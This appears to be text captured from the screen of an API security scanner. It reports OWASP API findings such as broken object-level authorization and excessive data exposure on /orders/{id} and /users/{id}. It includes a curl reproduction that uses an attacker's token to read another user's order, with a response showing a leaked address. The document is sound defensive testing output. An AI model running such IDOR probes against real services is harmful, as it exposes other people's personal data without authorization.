 SentinelAPI
v0.9.0-
alpha
Scan
History
Target: target_api:9000 (url:target_api:900…
Scope Guard:
Active
(allow-listed
only)
READY
Run
Scan
API5:2023 by: userB
GET /users/{id} CRITICAL
Excessive Data Exposure on /users/{id}
API3:2023 by: userA
GET /users/{id} CRITICAL
Excessive Data Exposure on /users/{id}
API3:2023 by: userB
GET /orders/{id} HIGH
Broken Object Level Authorization (BOLA/IDOR) on
/orders/{id}
API1:2023 by: userB
GET /orders/{id} HIGH
Broken Object Level Authorization (BOLA/IDOR) on
/orders/{id}
PII, credentials & financial records exposure
Empirical reproduction & differential confidence
bash — curl [Press 'c' to copy]
Copy cURL
# Note: export TOKEN=<attacker token> first
curl -X GET http://target_api:9000/orders/101 -H "Authorization: Bearer $TOKEN"
DUAL-IDENTITY RESPONSE DIFFERENTIAL
Left: Owner Baseline vs Right: Attacker Probe
Legitimate Owner (Legitimate Owner) 200 OK
{
"id": 101,
"user_id": 1,
"items": [
{
"product_id": 1,
"qty": 1
},
{
"product_id": 2,
"qty": 1
}
],
"total": 180,
"shipping_address": "123 Elm St, Springfield,
IL 62701",
"status": "delivered"
}
userB (Attacker
Persona)
Expected: 403 Forbidden
Actual: 200 OK
{
"id": 101,
"user_id": 1,
"items": [
{
"product_id": 1,
"qty": 1
},
{
"product_id": 2,
"qty": 1
}
],
"total": 180,
"shipping_address": "123 Elm St, Springfield,
IL 62701",
"status": "delivered"
}
"shipping_address":
"12*****************************01"
[LEAKED
PII]